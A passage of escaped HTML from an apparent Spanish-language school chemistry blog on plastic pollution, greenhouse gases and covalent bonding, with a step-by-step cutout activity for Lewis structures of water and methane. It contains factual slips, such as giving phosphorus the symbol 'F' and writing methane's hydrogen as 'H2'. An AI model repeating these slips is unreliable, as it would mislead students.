class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            “La gran mancha” o isla de plástico en el océano, fue descubierta en\n            1985 y su tamaño supera el doble de Chile. La mayoría de los\n            desechos provienen de Asia.\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\n  \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De qué elementos químicos están hechos los plásticos?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarbono e hidrogeno unidos en largas cadenas llamadas polímeros, un ejemplo es el etileno\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué\n  tipo de enlace químico presentan?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEnlace covalente\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se producen?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECompartiendo electrones y formando enlaces covalentes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Tenemos\n  alternativas para evitar su utilización?\n\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoy en día sí, si bien en no todos los materiales, estamos remplazando la utilización del plástico poco a poco, un ejemplo es el popote de semilla de aguacate, el uso de bolsas de mercado para evitar las de plástico, cajas biodegradables en bebidas, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué tipo de enlace químico forman los gases que provocan el efecto\n  invernadero?\u0026nbsp;\n\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYa que los elementos químicos que provocan el efecto invernadero son átomos no metales, éstos forman enlaces covalentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué acciones puedes implementar en tu comunidad para disminuir la producción\n  de estos gases?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReciclar, cambiar las bombillas por leds, aislar la casa para conservar la temperatura, insular dispositivos que ahorren energía, consumo de materia de envases biodegradable, reutilizar bolsas, caminar o usar transporte público, crear leyes para que las empresas usen catalizadores y purificar sus emisiones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    La contaminación no sólo ocurre en el agua, sino también en la atmósfera.\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EDesde la Revolución Industrial la forma de producir y consumir tanto\n      energía como alimentos ha modificado la composición de la atmósfera por la\n      quema de combustibles fósiles y la degradación de los ecosistemas,\n      aumentando la cantidad de los\n      \u003Cb\u003EGases de Efecto Invernadero \u003Cspan style=\"color: red;\"\u003E(GEI)\u003C\/span\u003E\u003C\/b\u003E: el metano, el ozono, el vapor de agua y el dióxido de\n      carbono.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/s610\/efecto-invernadero.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gases efecto invernadero\" border=\"0\" data-original-height=\"448\" data-original-width=\"610\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/w640-h470\/efecto-invernadero.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Estos compuestos se encuentran en la atmósfera normalmente y mantienen la\n      temperatura del planeta Tierra en 14º Celsius en promedio, pues sin ellos\n      la temperatura en la Tierra sería de 30º Celsius más fría.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cb\u003ELas altas concentraciones de estos gases provocan que la atmósfera\n        retenga más calor del necesario\u003C\/b\u003E, lo que ocasiona el efecto del cambio climático; a consecuencia de esto\n      padecemos el \u003Cb\u003Edeshielo de los polos\u003C\/b\u003E, la desertificación, incendios\n      en los bosques, tormentas, e inundaciones más severas.\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/s700\/5db1052dc0c1d.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"deshielo polos\" border=\"0\" data-original-height=\"526\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/w640-h480\/5db1052dc0c1d.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl siguiente video, te ayudará a recordar conceptos muy importantes, como\n      los átomos, los diagramas de Lewis y la formación de moléculas. Todo esto\n      es necesario para comprender el modelo de enlace covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/JkUufZb1NJY\" width=\"320\" youtube-src-id=\"JkUufZb1NJY\"\u003E\u003C\/iframe\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ETeoría de formación de los primeros átomos\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EHace miles de millones de años ocurrió la gran explosión, también llamada\n      “Teoría del Big Bang”, dando origen al Universo, de la misma forma a la\n      materia y a todos los elementos químicos que conoces, y los que aún te\n      falta por descubrir.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En el Universo como en el ambiente se encuentran dispersos los átomos\n      formando enlaces químicos, todo lo que nos rodea es materia, todo está\n      constituido por átomos.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Elementos principales que forman a un ser vivo\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos seres vivos están formados en un 97% de polvo de estrellas,\n      constituido por elementos químicos como el Carbono (C), moléculas de\n      Hidrógeno (H2). Moléculas de Oxígeno (O2), Nitrógeno (N), Azufre (S), y\n      Fósforo (F), presentes en la molécula del ADN y ARN, que forman un enlace\n      covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EMateria orgánica. Átomo de la vida\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Uno de los enlaces covalentes que más destaca es el carbono, pues\n      constituye la materia orgánica. La importancia de estos enlaces radica en\n      la constitución de la materia, y en la tendencia de los elementos a ser\n      estables químicamente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace covalente sucede entre elementos no metálicos, compartiendo los\n      electrones de valencia, de su capa más externa con base en el modelo de\n      Niels Bohr y la estructura de Lewis.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/s796\/clasificacion-de-los-elementos-metales-no-metales.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elementos no metálicos\" border=\"0\" data-original-height=\"360\" data-original-width=\"796\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/w640-h290\/clasificacion-de-los-elementos-metales-no-metales.png\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Cuánto plástico se ha creado en el mundo?\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Ocho mil millones de toneladas métricas es la cantidad de plástico que has\n      creado desde que inició la producción a gran escala de materiales\n      sintéticos a principios de los años 50. Esta cantidad es suficiente para\n      cubrir la superficie de un país como Argentina.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los compuestos moleculares tienen gran estabilidad, tienen bajas\n      temperaturas de fusión y ebullición, son malos conductores de la corriente\n      eléctrica. Se pueden encontrar en estado líquido, sólido y gaseoso a\n      temperatura ambiente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      El enlace covalente que presenta un compuesto determina sus propiedades\n      macroscópicas observables, por ejemplo, la glucosa se funde a los 146º\n      Celsius.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente polar y no polar\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Existen dos subtipos de enlaces covalentes, los polares y no polares.\n      \u003Cb\u003EEn los enlaces covalentes polares\u003C\/b\u003E los electrones se comparten con\n      mayor fuerza hacia uno en comparación con el otro átomo. En el caso de la\n      molécula del agua H\u003Csub\u003E2\u003C\/sub\u003EO, los electrones que se comparten son atraídos con\n      mayor fuerza por el oxígeno que por el hidrógeno, en consecuencia, los\n      átomos del oxígeno quedan con carga parcialmente negativa, los átomos de\n      hidrógeno con carga parcialmente positiva, por lo que reciben el nombre de\n      dipolo.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/s960\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente polar\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/w640-h480\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los \u003Cb\u003Eenlaces covalentes \u003Cspan style=\"color: red;\"\u003Eno\u003C\/span\u003E polares\u003C\/b\u003E se forman entre dos átomos del mismo\n      elemento, también llamados diatómicos, como las moléculas de Cloro (Cl\u003Csub\u003E2\u003C\/sub\u003E),\n      de Oxígeno (O\u003Csub\u003E2\u003C\/sub\u003E), de Hidrógeno (H\u003Csub\u003E2\u003C\/sub\u003E), o de Flúor (F\u003Csub\u003E2\u003C\/sub\u003E).\n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/s229\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente no polar\" border=\"0\" data-original-height=\"163\" data-original-width=\"229\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/w400-h285\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EPasos para representar un enlace covalente\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl agua es una molécula extraordinaria, como sabes es el disolvente universal, es decir, en ella se puede disolver casi cualquier sustancia. Su fórmula química es muy fácil de recordar. \u0026nbsp;Representar el enlace químico covalente del agua es más fácil de lo que parece.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Escribe la fórmula química del agua en tu cuaderno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH\u003Csub\u003E2\u003C\/sub\u003EO\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del agua. Su composición es de dos átomos de hidrógeno (H), y uno de oxígeno (O).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 2 átomos\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 1 Átomo\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de tu tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y seis para el oxígeno, ya que se encuentran en el grupo 1 y 6, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 6 electrón de valencia\u0026nbsp;\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos, esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y ocho para el oxígeno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 8\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta dos círculos del mismo tamaño y del mismo color. Con un marcador coloca el símbolo del hidrógeno (H) en ambos círculos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s328\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"101\" data-original-width=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande de los dos que ya has recortado. Con un marcador coloca el símbolo del oxígeno (O). Se utilizado un código de colores, blanco para el hidrógeno y rojo para el oxígeno, pero si no tienes a la mano hojas de esos colores no te preocupes puedes utilizar cualquiera, lo importante es realizar la actividad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s355\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"214\" data-original-width=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Recorta dos círculos pequeños y las seis cruces y pégalas alrededor del círculo que representa al oxígeno, e integra tu descripción de la estructura de Lewis en ellos, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso seis del oxígeno y uno de cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s347\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \n  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad. Realiza otro ejemplo de enlace covalente: \u003C\/h2\u003E\u003Cbr \/\u003E   \u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Escribe la fórmula química del metano en tu cuaderno.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECH\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E4\u003C\/sub\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del metano. Su composición es de cuatro átomos de hidrógeno (H2), y uno de carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 1 átomo de Carbón\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 4 átomos de Hidrógeno\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de su tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y cuatro para el carbono, ya que se encuentran en el grupo 1 y 4, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 4 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos. Esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y seis para el carbono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 